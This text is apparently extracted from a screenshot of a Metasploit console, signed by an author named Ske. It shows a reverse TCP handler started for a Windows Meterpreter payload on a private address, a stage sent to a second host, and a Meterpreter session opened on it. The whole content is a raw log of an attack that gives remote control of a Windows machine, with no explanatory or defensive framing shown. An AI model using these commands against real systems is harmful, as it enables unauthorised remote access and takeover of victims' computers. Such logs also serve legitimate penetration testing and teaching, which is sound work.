 msf5 > handler -H 192.168.168.237 -P 5555 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.168.237:5555
msf5 > [*] Sending stage (179779 bytes) to 192.168.168.191
[*] Meterpreter session 1 opened (192.168.168.237:5555 -> 192.168.168.191:52695) at 2019-12-23 15:05:18 +0800
auther: Ske
msf5 >